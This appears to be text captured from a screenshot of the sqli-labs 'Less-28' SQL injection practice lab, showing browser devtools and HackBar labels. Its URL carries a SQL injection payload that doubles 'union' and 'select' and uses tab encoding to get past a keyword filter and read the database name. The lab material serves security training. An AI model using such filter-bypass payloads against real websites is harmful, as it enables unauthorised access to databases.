 Welcome Dhakkan
Your Login name:security
Your Password:1
无障碍环境 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar Cook
Encoding SQL XSS LFI XXE Other
http://inhann.top:12345/Less-28/?id=0')unionunion%09select%09select(1),(database()),1%09and('1